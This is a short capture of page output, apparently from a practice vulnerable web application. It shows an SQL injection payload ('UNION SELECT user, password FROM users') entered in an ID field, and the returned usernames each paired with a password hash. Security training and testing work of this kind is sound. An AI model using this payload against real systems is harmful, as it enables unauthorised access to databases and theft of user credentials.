 Click here to change your ID.
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99